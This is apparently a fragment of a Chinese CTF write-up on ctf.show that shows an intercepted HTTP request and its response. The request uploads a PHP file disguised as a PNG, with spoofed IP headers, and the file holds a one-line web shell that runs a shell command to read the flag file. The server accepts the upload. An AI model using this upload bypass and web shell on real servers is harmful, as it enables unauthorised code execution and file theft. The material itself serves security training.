 9 Content-Length: 240
10 Origin: https://0c3d3c4d-92c3-4509-beaa-d4669d00de7d.challenge.ctf.show
11 Referer: https://0c3d3c4d-92c3-4509-beaa-d4669d00de7d.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------291871433437224074563770746849
23 Content-Disposition: form-data; name="file"; filename="11.php"
24 Content-Type: image/png
25
26 <?=`cat ../flag.php`;?>
27 -----------------------------291871433437224074563770746849--
28
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 22 Sep 2024 10:19:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
11 Access-Control-Max-Age: 1728000
12 Content-Length: 25
13
14 {"code":0,"msg":"11.php"}
CSDN @Dream ZHO